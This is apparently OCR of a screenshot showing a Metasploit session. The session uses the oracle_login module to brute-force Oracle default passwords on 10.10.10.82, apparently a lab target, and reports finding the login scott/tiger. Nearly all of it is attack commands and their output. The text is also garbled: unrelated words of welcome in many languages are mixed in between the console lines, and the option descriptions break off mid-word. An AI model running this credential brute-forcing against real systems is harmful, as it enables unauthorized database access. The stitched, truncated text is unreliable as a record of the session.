 msf5 > use auxiliary/admin/oracle/oracle_login
msf5 auxiliary(admin/oracle/oracle_login) > options
ようこそ Benvenuto 歡迎
Module options (auxiliary/admin/oracle/oracle_login):
Bienvenido Hoş geldiniz ברוכים הבאים
Name Current Setting Required Description
---- --------------- -------- -----------
Bem-vindo
CSVFILE /usr/share/metasploit-framework/data/wordlists/oracle_default_passwords.csv no The file tha
RHOST yes The Oracle
RPORT 1521 yes The TNS por
SID ORCL yes The sid to a
Vítejte Καλώς ορίσατε Välkommen
msf5 auxiliary(admin/oracle/oracle_login) > set RHOST 10.10.10.82
RHOST => 10.10.10.82
msf5 auxiliary(admin/oracle/oracle_login) > set SID XE
SID => XE
Microsoft Willkommen Velkommen
msf5 auxiliary(admin/oracle/oracle_login) > run
[*] Starting brute force on 10.10.10.82:1521...
[+] Found user/pass of: scott/tiger on 10.10.10.82 with sid XE
[*] Auxiliary module execution completed
msf5 auxiliary(admin/oracle/oracle_login) >